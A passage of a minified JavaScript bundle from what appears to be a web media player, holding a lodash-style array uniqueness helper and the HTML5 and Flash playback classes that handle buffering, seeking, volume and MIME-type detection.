j(t,e){return!!(t?t.length:0)&&-1<function(t,e,n){if(e!=e)return function(t,e,n,r){var i=t.length,a=n+(r?1:-1);for(;r?a--:++a<i;)if(e(t[a],a,t))return a;return-1}(t,Y,n);var r=n-1,i=t.length;for(;++r<i;)if(t[r]===e)return r;return-1}(t,e,0)}function G(t,e,n){for(var r=-1,i=t?t.length:0;++r<i;)if(n(e,t[r]))return!0;return!1}function Y(t){return t!=t}function V(t,e){return t.has(e)}function K(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}function $(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function H(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}var z,W,B=Array.prototype,M=Function.prototype,q=Object.prototype,N=F["__core-js_shared__"],X=(N=/[^.]+$/.exec(N&&N.keys&&N.keys.IE_PROTO||""))?"Symbol(src)_1."+N:"",Z=M.toString,J=q.hasOwnProperty,Q=q.toString,tt=RegExp("^"+Z.call(J).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),N=F.Symbol,et=F.Uint8Array,nt=q.propertyIsEnumerable,rt=B.splice,it=(z=Object.keys,W=Object,function(t){return z(W(t))}),M=Dt(F,"DataView"),at=Dt(F,"Map"),B=Dt(F,"Promise"),ot=Dt(F,"Set"),F=Dt(F,"WeakMap"),st=Dt(Object,"create"),lt=jt(M),ut=jt(at),ct=jt(B),dt=jt(ot),ht=jt(F),N=N?N.prototype:void 0,ft=N?N.valueOf:void 0,pt=N?N.toString:void 0;function gt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function yt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function vt(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function mt(t){var e=-1,n=t?t.length:0;for(this.__data__=new vt;++e<n;)this.add(t[e])}function bt(t){this.__data__=new yt(t)}function _t(t,e){var n,r=Kt(t)||Vt(t)?function(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}(t.length,String):[],i=r.length,a=!!i;for(n in t)!e&&!J.call(t,n)||a&&("length"==n||It(n,i))||r.push(n);return r}function Et(t,e){for(var n=t.length;n--;)if(Yt(t[n][0],e))return n;return-1}function Tt(t,e){for(var n=0,r=(e=Mt(e,t)?[e]:Rt(e)).length;null!=t&&n<r;)t=t[Ut(e[n++])];return n&&n==r?t:void 0}function kt(t,e){return null!=t&&e in Object(t)}function wt(t,e,n,r,i){return t===e||(null==t||null==e||!Wt(t)&&!qt(e)?t!=t&&e!=e:function(t,e,n,r,i,a){var o=Kt(t),s=Kt(e),l=h,u=h;o||(l=(l=xt(t))==d?E:l);s||(u=(u=xt(e))==d?E:u);var c=l==E&&!K(t),s=u==E&&!K(e),u=l==u;if(u&&!c)return a=a||new bt,o||Jt(t)?Ct(t,e,n,r,i,a):function(t,e,n,r,i,a,o){switch(n){case L:if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case S:return t.byteLength==e.byteLength&&r(new et(t),new et(e))?!0:!1;case p:case y:case _:return Yt(+t,+e);case v:return t.name==e.name&&t.message==e.message;case T:case w:return t==e+"";case b:var s=$;case k:var l=a&m;if(s=s||H,t.size!=e.size&&!l)return!1;l=o.get(t);if(l)return l==e;a|=g,o.set(t,e);s=Ct(s(t),s(e),r,i,a,o);return o.delete(t),s;case A:if(ft)return ft.call(t)==ft.call(e)}return!1}(t,e,l,n,r,i,a);if(!(i&m)){c=c&&J.call(t,"__wrapped__"),s=s&&J.call(e,"__wrapped__");if(c||s){c=c?t.value():t,s=s?e.value():e;return a=a||new bt,n(c,s,r,i,a)}}return u&&(a=a||new bt,function(t,e,n,r,i,a){var o=i&m,s=Qt(t),l=s.length,u=Qt(e).length;if(l!=u&&!o)return!1;var c=l;for(;c--;){var d=s[c];if(!(o?d in e:J.call(e,d)))return!1}var h=a.get(t);if(h&&a.get(e))return h==e;var f=!0;a.set(t,e),a.set(e,t);var p=o;for(;++c<l;){d=s[c];var g,y=t[d],v=e[d];if(!(void 0===(g=r?o?r(v,y,d,e,t,a):r(y,v,d,t,e,a):g)?y===v||n(y,v,r,i,a):g)){f=!1;break}p=p||"constructor"==d}f&&!p&&(u=t.constructor,h=e.constructor,u!=h&&"constructor"in t&&"constructor"in e&&!("function"==typeof u&&u instanceof u&&"function"==typeof h&&h instanceof h)&&(f=!1));return a.delete(t),a.delete(e),f}(t,e,n,r,i,a))}(t,e,wt,n,r,i))}function At(t){var e;return Wt(t)&&(e=t,!(X&&X in e))&&(Ht(t)||K(t)?tt:D).test(jt(t))}function St(t){return"function"==typeof t?t:null==t?te:"object"==typeof t?Kt(t)?function(r,i){if(Mt(r)&&Nt(i))return Ft(Ut(r),i);return function(t){var e,n=function(t,e,n){e=null==t?void 0:Tt(t,e);return void 0===e?n:e}(t,r);return void 0===n&&n===i?(e=r,null!=(t=t)&&function(t,e,n){e=Mt(e,t)?[e]:Rt(e);var r,i=-1,a=e.length;for(;++i<a;){var o=Ut(e[i]);if(!(r=null!=t&&n(t,o)))break;t=t[o]}if(r)return r;return!!(a=t?t.length:0)&&zt(a)&&It(o,a)&&(Kt(t)||Vt(t))}(t,e,kt)):wt(i,n,void 0,g|m)}}(t[0],t[1]):function(e){var n=function(t){var e=Qt(t),n=e.length;for(;n--;){var r=e[n],i=t[r];e[n]=[r,i,Nt(i)]}return e}(e);if(1==n.length&&n[0][2])return Ft(n[0][0],n[0][1]);return function(t){return t===e||function(t,e,n,r){var i=n.length,a=i,o=!r;if(null==t)return!a;for(t=Object(t);i--;){var s=n[i];if(o&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<a;){var l=(s=n[i])[0],u=t[l],c=s[1];if(o&&s[2]){if(void 0===u&&!(l in t))return!1}else{var d,h=new bt;if(!(void 0===(d=r?r(u,c,l,t,e,h):d)?wt(c,u,r,g|m,h):d))return!1}}return!0}(t,e,n)}}(t):Mt(t=t)?function(e){return function(t){return null==t?void 0:t[e]}}(Ut(t)):function(e){return function(t){return Tt(t,e)}}(t)}function Lt(t){if(n="function"==typeof(n=(e=t)&&e.constructor)&&n.prototype||q,e!==n)return it(t);var e,n,r,i=[];for(r in Object(t))J.call(t,r)&&"constructor"!=r&&i.push(r);return i}function Rt(t){return Kt(t)?t:Bt(t)}gt.prototype.clear=function(){this.__data__=st?st(null):{}},gt.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},gt.prototype.get=function(t){var e=this.__data__;if(st){var n=e[t];return n===r?void 0:n}return J.call(e,t)?e[t]:void 0},gt.prototype.has=function(t){var e=this.__data__;return st?void 0!==e[t]:J.call(e,t)},gt.prototype.set=function(t,e){return this.__data__[t]=st&&void 0===e?r:e,this},yt.prototype.clear=function(){this.__data__=[]},yt.prototype.delete=function(t){var e=this.__data__;return!((t=Et(e,t))<0)&&(t==e.length-1?e.pop():rt.call(e,t,1),!0)},yt.prototype.get=function(t){var e=this.__data__;return(t=Et(e,t))<0?void 0:e[t][1]},yt.prototype.has=function(t){return-1<Et(this.__data__,t)},yt.prototype.set=function(t,e){var n=this.__data__,r=Et(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},vt.prototype.clear=function(){this.__data__={hash:new gt,map:new(at||yt),string:new gt}},vt.prototype.delete=function(t){return Pt(this,t).delete(t)},vt.prototype.get=function(t){return Pt(this,t).get(t)},vt.prototype.has=function(t){return Pt(this,t).has(t)},vt.prototype.set=function(t,e){return Pt(this,t).set(t,e),this},mt.prototype.add=mt.prototype.push=function(t){return this.__data__.set(t,r),this},mt.prototype.has=function(t){return this.__data__.has(t)},bt.prototype.clear=function(){this.__data__=new yt},bt.prototype.delete=function(t){return this.__data__.delete(t)},bt.prototype.get=function(t){return this.__data__.get(t)},bt.prototype.has=function(t){return this.__data__.has(t)},bt.prototype.set=function(t,e){var n=this.__data__;if(n instanceof yt){var r=n.__data__;if(!at||r.length<f-1)return r.push([t,e]),this;n=this.__data__=new vt(r)}return n.set(t,e),this};var Ot=ot&&1/H(new ot([,-0]))[1]==a?function(t){return new ot(t)}:function(){};function Ct(t,e,n,r,i,a){var o=i&m,s=t.length,l=e.length;if(s!=l&&!(o&&s<l))return!1;l=a.get(t);if(l&&a.get(e))return l==e;var u=-1,c=!0,d=i&g?new mt:void 0;for(a.set(t,e),a.set(e,t);++u<s;){var h,f=t[u],p=e[u];if(void 0!==(h=r?o?r(p,f,u,e,t,a):r(f,p,u,t,e,a):h)){if(h)continue;c=!1;break}if(d){if(!function(t,e){for(var n=-1,r=t?t.length:0;++n<r;)if(e(t[n],n,t))return 1}(e,function(t,e){return!d.has(e)&&(f===t||n(f,t,r,i,a))&&d.add(e)})){c=!1;break}}else if(f!==p&&!n(f,p,r,i,a)){c=!1;break}}return a.delete(t),a.delete(e),c}function Pt(t,e){var n,r=t.__data__;return("string"==(t=typeof(n=e))||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Dt(t,e){e=e,e=null==(t=t)?void 0:t[e];return At(e)?e:void 0}var xt=function(t){return Q.call(t)};function It(t,e){return!!(e=null==e?i:e)&&("number"==typeof t||x.test(t))&&-1<t&&t%1==0&&t<e}function Mt(t,e){if(!Kt(t)){var n=typeof t;return"number"==n||"symbol"==n||"boolean"==n||null==t||Xt(t)||(R.test(t)||!c.test(t)||null!=e&&t in Object(e))}}function Nt(t){return t==t&&!Wt(t)}function Ft(e,n){return function(t){return null!=t&&(t[e]===n&&(void 0!==n||e in Object(t)))}}(M&&xt(new M(new ArrayBuffer(1)))!=L||at&&xt(new at)!=b||B&&xt(B.resolve())!=l||ot&&xt(new ot)!=k||F&&xt(new F)!=u)&&(xt=function(t){var e=Q.call(t),t=e==E?t.constructor:void 0,t=t?jt(t):void 0;if(t)switch(t){case lt:return L;case ut:return b;case ct:return l;case dt:return k;case ht:return u}return e});var Bt=Gt(function(t){var e;t=null==(e=t)?"":function(t){if("string"==typeof t)return t;if(Xt(t))return pt?pt.call(t):"";var e=t+"";return"0"==e&&1/t==-a?"-0":e}(e);var i=[];return O.test(t)&&i.push(""),t.replace(C,function(t,e,n,r){i.push(n?r.replace(P,"$1"):e||t)}),i});function Ut(t){if("string"==typeof t||Xt(t))return t;var e=t+"";return"0"==e&&1/t==-a?"-0":e}function jt(t){if(null!=t){try{return Z.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Gt(r,i){if("function"!=typeof r||i&&"function"!=typeof i)throw new TypeError(n);var a=function(){var t=arguments,e=i?i.apply(this,t):t[0],n=a.cache;if(n.has(e))return n.get(e);t=r.apply(this,t);return a.cache=n.set(e,t),t};return a.cache=new(Gt.Cache||vt),a}function Yt(t,e){return t===e||t!=t&&e!=e}function Vt(t){return qt(e=t)&&$t(e)&&J.call(t,"callee")&&(!nt.call(t,"callee")||Q.call(t)==d);var e}Gt.Cache=vt;var Kt=Array.isArray;function $t(t){return null!=t&&zt(t.length)&&!Ht(t)}function Ht(t){t=Wt(t)?Q.call(t):"";return t==o||t==s}function zt(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=i}function Wt(t){var e=typeof t;return t&&("object"==e||"function"==e)}function qt(t){return!!t&&"object"==typeof t}function Xt(t){return"symbol"==typeof t||qt(t)&&Q.call(t)==A}var Zt,Jt=t?(Zt=t,function(t){return Zt(t)}):function(t){return qt(t)&&zt(t.length)&&!!I[Q.call(t)]};function Qt(t){return($t(t)?_t:Lt)(t)}function te(t){return t}e.exports=function(t,e){return t&&t.length?function(t,e,n){var r=-1,i=j,a=t.length,o=!0,s=[],l=s;if(n)o=!1,i=G;else if(f<=a){var u=e?null:Ot(t);if(u)return H(u);o=!1,i=V,l=new mt}else l=e?[]:s;t:for(;++r<a;){var c=t[r],d=e?e(c):c,c=n||0!==c?c:0;if(o&&d==d){for(var h=l.length;h--;)if(l[h]===d)continue t;e&&l.push(d),s.push(c)}else i(l,d,n)||(l!==s&&l.push(d),s.push(c))}return s}(t,St(e)):[]}}).call(ee,function(){return this}(),e(33)(t))},function(t,e,n){"use strict";t.exports=n(52)},function(m,b,_){(function(o){"use strict";Object.defineProperty(b,"__esModule",{value:!0});var t=function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t};function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var e=_(2),n=c(_(31)),i=c(_(15)),s=c(_(3)),a=c(_(5)),l=c(_(53)),u=c(_(16));function c(t){return t&&t.__esModule?t:{default:t}}function d(t){if(Array.isArray(t)){for(var e=0,n=Array(t.length);e<t.length;e++)n[e]=t[e];return n}return Array.from(t)}var h={mp4:["avc1.42E01E","avc1.58A01E","avc1.4D401E","avc1.64001E","mp4v.20.8","mp4v.20.240","mp4a.40.2"].map(function(t){return'video/mp4; codecs="'+t+', mp4a.40.2"'}),ogg:['video/ogg; codecs="theora, vorbis"','video/ogg; codecs="dirac"','video/ogg; codecs="theora, speex"'],"3gpp":['video/3gpp; codecs="mp4v.20.8, samr"'],webm:['video/webm; codecs="vp8, vorbis"'],mkv:['video/x-matroska; codecs="theora, vorbis"'],m3u8:["application/x-mpegurl"]};h.ogv=h.ogg,h["3gp"]=h["3gpp"];var f,p={wav:["audio/wav"],mp3:["audio/mp3",'audio/mpeg;codecs="mp3"'],aac:['audio/mp4;codecs="mp4a.40.5"'],oga:["audio/ogg"]},g=Object.keys(p).reduce(function(t,e){return[].concat(d(t),d(p[e]))},[]),y=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(v,f=n.default),t(v,[{key:"name",get:function(){return"html5_video"}},{key:"tagName",get:function(){return this.isAudioOnly?"audio":"video"}},{key:"isAudioOnly",get:function(){var t=this.options.src,t=v._mimeTypesForUrl(t,p,this.options.mimeType);return this.options.playback&&this.options.playback.audioOnly||this.options.audioOnly||0<=g.indexOf(t[0])}},{key:"attributes",get:function(){return{"data-html5-video":""}}},{key:"events",get:function(){return{canplay:"_onCanPlay",canplaythrough:"_handleBufferingEvents",durationchange:"_onDurationChange",ended:"_onEnded",error:"_onError",loadeddata:"_onLoadedData",loadedmetadata:"_onLoadedMetadata",pause:"_onPause",playing:"_onPlaying",progress:"_onProgress",seeked:"_handleBufferingEvents",seeking:"_handleBufferingEvents",stalled:"_handleBufferingEvents",timeupdate:"_onTimeUpdate",waiting:"_onWaiting"}}},{key:"ended",get:function(){return this.el.ended}},{key:"buffering",get:function(){return!!this._bufferingState}}]),v.prototype._setupSrc=function(t){this.el.src!==t&&(this._src=t,this.el.src=t)},v.prototype._onLoadedMetadata=function(t){this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_LOADEDMETADATA,{duration:t.target.duration,data:t}),this._updateSettings();t=void 0===this._options.autoSeekFromUrl||this._options.autoSeekFromUrl;this.getPlaybackType()!==n.default.LIVE&&t&&this._checkInitialSeek()},v.prototype._onDurationChange=function(){this._updateSettings(),this._onTimeUpdate(),this._onProgress()},v.prototype._updateSettings=function(){this.getPlaybackType()===n.default.VOD||this.getPlaybackType()===n.default.AOD?this.settings.left=["playpause","position","duration"]:this.settings.left=["playstop"],this.settings.seekEnabled=this.isSeekEnabled(),this.trigger(a.default.PLAYBACK_SETTINGSUPDATE)},v.prototype.isSeekEnabled=function(){return isFinite(this.getDuration())},v.prototype.getPlaybackType=function(){var t="audio"===this.tagName?n.default.AOD:n.default.VOD;return 0<=[0,void 0,1/0].indexOf(this.el.duration)?n.default.LIVE:t},v.prototype.isHighDefinitionInUse=function(){return!1},v.prototype.play=function(){this.trigger(a.default.PLAYBACK_PLAY_INTENT),this._stopped=!1,this._setupSrc(this._src),this._handleBufferingEvents(),this.el.play()},v.prototype.pause=function(){this.el.pause()},v.prototype.stop=function(){this.pause(),this._stopped=!0,this.el.removeAttribute("src"),this._stopPlayheadMovingChecks(),this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_STOP)},v.prototype.volume=function(t){this.el.volume=t/100},v.prototype.mute=function(){this.el.volume=0},v.prototype.unmute=function(){this.el.volume=1},v.prototype.isMuted=function(){return!!this.el.volume},v.prototype.isPlaying=function(){return!this.el.paused&&!this.el.ended},v.prototype._startPlayheadMovingChecks=function(){null===this._playheadMovingTimer&&(this._playheadMovingTimeOnCheck=null,this._determineIfPlayheadMoving(),this._playheadMovingTimer=setInterval(this._determineIfPlayheadMoving.bind(this),500))},v.prototype._stopPlayheadMovingChecks=function(){null!==this._playheadMovingTimer&&(clearInterval(this._playheadMovingTimer),this._playheadMovingTimer=null,this._playheadMoving=!1)},v.prototype._determineIfPlayheadMoving=function(){var t=this._playheadMovingTimeOnCheck,e=this.el.currentTime;this._playheadMoving=t!==e,this._playheadMovingTimeOnCheck=e,this._handleBufferingEvents()},v.prototype._onWaiting=function(){this._loadStarted=!0,this._handleBufferingEvents()},v.prototype._onLoadedData=function(){this._loadStarted=!0,this._handleBufferingEvents()},v.prototype._onCanPlay=function(){this._handleBufferingEvents()},v.prototype._onPlaying=function(){this._startPlayheadMovingChecks(),this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_PLAY)},v.prototype._onPause=function(){this._stopPlayheadMovingChecks(),this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_PAUSE)},v.prototype._onEnded=function(){this._handleBufferingEvents(),this.trigger(a.default.PLAYBACK_ENDED,this.name)},v.prototype._handleBufferingEvents=function(){var t=!this.el.ended&&!this.el.paused,t=this._loadStarted&&!this.el.ended&&!this._stopped&&(t&&!this._playheadMoving||this.el.readyState<this.el.HAVE_FUTURE_DATA);this._bufferingState!==t&&((this._bufferingState=t)?this.trigger(a.default.PLAYBACK_BUFFERING,this.name):this.trigger(a.default.PLAYBACK_BUFFERFULL,this.name))},v.prototype._onError=function(){this.trigger(a.default.PLAYBACK_ERROR,this.el.error,this.name)},v.prototype.destroy=function(){this._destroyed=!0,this.$el.remove(),this.el.src="",this._src=null},v.prototype.seek=function(t){this.el.currentTime=t},v.prototype.seekPercentage=function(t){t=this.el.duration*(t/100);this.seek(t)},v.prototype._checkInitialSeek=function(){var t=(0,e.seekStringToSeconds)(window.location.href);0!==t&&this.seek(t)},v.prototype.getCurrentTime=function(){return this.el.currentTime},v.prototype.getDuration=function(){return this.el.duration},v.prototype._onTimeUpdate=function(){this._handleBufferingEvents(),this.getPlaybackType()===n.default.LIVE?this.trigger(a.default.PLAYBACK_TIMEUPDATE,{current:1,total:1},this.name):this.trigger(a.default.PLAYBACK_TIMEUPDATE,{current:this.el.currentTime,total:this.el.duration},this.name)},v.prototype._onProgress=function(){if(this.el.buffered.length){for(var t=[],e=0,n=0;n<this.el.buffered.length;n++)t=[].concat(d(t),[{start:this.el.buffered.start(n),end:this.el.buffered.end(n)}]),this.el.currentTime>=t[n].start&&this.el.currentTime<=t[n].end&&(e=n);var r={start:t[e].start,current:t[e].end,total:this.el.duration};this.trigger(a.default.PLAYBACK_PROGRESS,r,t)}},v.prototype._typeFor=function(t){var e=v._mimeTypesForUrl(t,h,this.options.mimeType);return((e=0==e.length?v._mimeTypesForUrl(t,p,this.options.mimeType):e)[0]||"").split(";")[0]},v.prototype._ready=function(){this._isReadyState||(this._isReadyState=!0,this.trigger(a.default.PLAYBACK_READY,this.name))},v.prototype.render=function(){var t=i.default.getStyleFor(l.default);return this.options.playback.disableContextMenu&&this.$el.on("contextmenu",function(){return!1}),this.$el.append(t),this._ready(),this},t(v,[{key:"isReady",get:function(){return this._isReadyState}}]),v);function v(){!function(t){if(!(t instanceof v))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,f.call.apply(f,[this].concat(e)));r._destroyed=!1,r._loadStarted=!1,r._playheadMoving=!1,r._playheadMovingTimer=null,r._stopped=!1,r._setupSrc(r.options.src),r.options.playback||(r.options.playback=r.options||{}),r.options.playback.disableContextMenu=r.options.playback.disableContextMenu||r.options.disableVideoTagContextMenu;var i=r.options.playback,a=i.preload||(s.default.isSafari?"auto":r.options.preload);return u.default.extend(r.el,{loop:r.options.loop,poster:r.options.poster,preload:a||"metadata",controls:(i.controls||r.options.useVideoTagDefaultControls)&&"controls",crossOrigin:i.crossOrigin,"x-webkit-playsinline":i.playInline}),r.settings={default:["seekbar"]},r.settings.left=["playpause","position","duration"],r.settings.right=["fullscreen","volume","hd-indicator"],r.options.autoPlay&&o.nextTick(function(){return!r._destroyed&&r.play()}),r}(b.default=y)._mimeTypesForUrl=function(t,e,n){t=(t.split("?")[0].match(/.*\.(.*)$/)||[])[1],t=n||t&&e[t.toLowerCase()]||[];return t.constructor===Array?t:[t]},y._canPlay=function(t,e,n,r){var r=y._mimeTypesForUrl(n,e,r),i=document.createElement(t);return!!r.filter(function(t){return!!i.canPlayType(t).replace(/no/,"")})[0]},y.canPlay=function(t,e){return y._canPlay("audio",p,t,e)||y._canPlay("video",h,t,e)},m.exports=y,m.exports=b.default}).call(b,_(29))},function(t,e,n){(t.exports=n(25)()).push([t.id,"[data-html5-video] {\n  position: absolute;\n  height: 100%;\n  width: 100%;\n  display: block; }\n",""])},function(t,e,n){"use strict";t.exports=n(55)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=n(2),o=p(n(56)),s=p(n(3)),l=p(n(30)),u=p(n(17)),c=p(n(16)),d=p(n(5)),h=p(n(31)),f=p(n(60));function p(t){return t&&t.__esModule?t:{default:t}}var g,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(y,g=o.default),r(y,[{key:"name",get:function(){return"flash"}},{key:"swfPath",get:function(){return(0,u.default)(f.default)({baseUrl:this._baseUrl})}},{key:"ended",get:function(){return"ENDED"===this._currentState}},{key:"buffering",get:function(){return!!this._bufferingState&&"ENDED"!==this._currentState}}]),y.prototype._bootstrap=function(){var t=this;this.el.playerPlay?(this.el.width="100%",this.el.height="100%","PLAYING"===this._currentState?this._firstPlay():(this._currentState="IDLE",this._autoPlay&&this.play()),(0,c.default)('<div style="position: absolute; top: 0; left: 0; width: 100%; height: 100%" />').insertAfter(this.$el),0<this.getDuration()?this._metadataLoaded():l.default.once(this.uniqueId+":timeupdate",this._metadataLoaded,this)):(this._attempts=this._attempts||0,++this._attempts<=60?setTimeout(function(){return t._bootstrap()},50):this.trigger(d.default.PLAYBACK_ERROR,{message:"Max number of attempts reached"},this.name))},y.prototype._metadataLoaded=function(){this._isReadyState=!0,this.trigger(d.default.PLAYBACK_READY,this.name),this.trigger(d.default.PLAYBACK_SETTINGSUPDATE,this.name)},y.prototype.getPlaybackType=function(){return h.default.VOD},y.prototype.isHighDefinitionInUse=function(){return!1},y.prototype._updateTime=function(){this.trigger(d.default.PLAYBACK_TIMEUPDATE,{current:this.el.getPosition(),total:this.el.getDuration()},this.name)},y.prototype._addListeners=function(){l.default.on(this.uniqueId+":progress",this._progress,this),l.default.on(this.uniqueId+":timeupdate",this._updateTime,this),l.default.on(this.uniqueId+":statechanged",this._checkState,this),l.default.on(this.uniqueId+":flashready",this._bootstrap,this)},y.prototype.stopListening=function(){g.prototype.stopListening.call(this),l.default.off(this.uniqueId+":progress"),l.default.off(this.uniqueId+":timeupdate"),l.default.off(this.uniqueId+":statechanged"),l.default.off(this.uniqueId+":flashready")},y.prototype._checkState=function(){this._isIdle||"PAUSED"===this._currentState||("PLAYING_BUFFERING"!==this._currentState&&"PLAYING_BUFFERING"===this.el.getState()?(this._bufferingState=!0,this.trigger(d.default.PLAYBACK_BUFFERING,this.name),this._currentState="PLAYING_BUFFERING"):"PLAYING"===this.el.getState()?(this._bufferingState=!1,this.trigger(d.default.PLAYBACK_BUFFERFULL,this.name),this._currentState="PLAYING"):"IDLE"===this.el.getState()?this._currentState="IDLE":"ENDED"===this.el.getState()&&(this.trigger(d.default.PLAYBACK_ENDED,this.name),this.trigger(d.default.PLAYBACK_TIMEUPDATE,{current:0,total:this.el.getDuration()},this.name),this._currentState="ENDED",this._isIdle=!0))},y.prototype._progress=function(){"IDLE"!==this._currentState&&"ENDED"!==this._currentState&&this.trigger(d.default.PLAYBACK_PROGRESS,{start:0,current:this.el.getBytesLoaded(),total:this.el.getBytesTotal()})},y.prototype._firstPlay=function(){var t=this;this.el.playerPlay?(this._isIdle=!1,this.el.playerPlay(this._src),this.listenToOnce(this,d.default.PLAYBACK_BUFFERFULL,function(){return t._checkInitialSeek()}),this._currentState="PLAYING"):this.listenToOnce(this,d.default.PLAYBACK_READY,this._firstPlay)},y.prototype._checkInitialSeek=function(){var t=(0,a.seekStringToSeconds)(window.location.href);0!==t&&this.seekSeconds(t)},y.prototype.play=function(){this.trigger(d.default.PLAYBACK_PLAY_INTENT),"PAUSED"===this._currentState||"PLAYING_BUFFERING"===this._currentState?(this._currentState="PLAYING",this.el.playerResume(),this.trigger(d.default.PLAYBACK_PLAY,this.name)):"PLAYING"!==this._currentState&&(this._firstPlay(),this.trigger(d.default.PLAYBACK_PLAY,this.name))},y.prototype.volume=function(t){var e=this;this.isReady?this.el.playerVolume(t):this.listenToOnce(this,d.default.PLAYBACK_BUFFERFULL,function(){return e.volume(t)})},y.prototype.pause=function(){this._currentState="PAUSED",this.el.playerPause(),this.trigger(d.default.PLAYBACK_PAUSE,this.name)},y.prototype.stop=function(){this.el.playerStop(),this.trigger(d.default.PLAYBACK_STOP),this.trigger(d.default.PLAYBACK_TIMEUPDATE,{current:0,total:0},this.name)},y.prototype.isPlaying=function(){return!!(this.isReady&&-1<this._currentState.indexOf("PLAYING"))},y.prototype.getDuration=function(){return this.el.getDuration()},y.prototype.seekPercentage=function(t){var e,n=this;0<this.el.getDuration()?(e=this.el.getDuration()*(t/100),this.seek(e)):this.listenToOnce(this,d.default.PLAYBACK_BUFFERFULL,function(){return n.seekPercentage(t)})},y.prototype.seek=function(t){var e=this;this.isReady&&this.el.playerSeek?(this.el.playerSeek(t),this.trigger(d.default.PLAYBACK_TIMEUPDATE,{current:t,total:this.el.getDuration()},this.name),"PAUSED"===this._currentState&&this.el.playerPause()):this.listenToOnce(this,d.default.PLAYBACK_BUFFERFULL,function(){return e.seek(t)})},y.prototype.destroy=function(){clearInterval(this.bootstrapId),g.prototype.stopListening.call(this),this.$el.remove()},r(y,[{key:"isReady",get:function(){return this._isReadyState}}]),y);function y(){!function(t){if(!(t instanceof y))throw new TypeError("Cannot call a class as a function")}(this);for(var t=arguments.length,e=Array(t),n=0;n<t;n++)e[n]=arguments[n];var r=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,g.call.apply(g,[this].concat(e)));return r._src=r.options.src,r._baseUrl=r.options.baseUrl,r._autoPlay=r.options.autoPlay,r.settings={default:["seekbar"]},r.settings.left=["playpause","position","duration"],r.settings.right=["fullscreen","volume"],r.settings.seekEnabled=!0,r._isReadyState=!1,r._addListeners(),r}(e.default=r).canPlay=function(t){if(s.default.hasFlash&&t&&t.constructor===String){t=t.split("?")[0].match(/.*\.(.*)$/)||[];return 1<t.length&&!s.default.isMobile&&t[1].toLowerCase().match(/^(mp4|mov|f4v|3gpp|3gp)$/)}return!1},t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=n(57),t.exports=e.default},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=d(n(31)),o=d(n(15)),s=d(n(17)),l=d(n(3)),u=d(n(58)),c=d(n(59));function d(t){return t&&t.__esModule?t:{default:t}}var h,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(f,h=a.default),f.prototype.setElement=function(t){this.$el=t,this.el=t[0]},f.prototype._setupFirefox=function(){var t=this.$("embed");t.attr("data-flash-playback",this.name),t.addClass(this.attributes.class),this.setElement(t)},f.prototype.render=function(){return 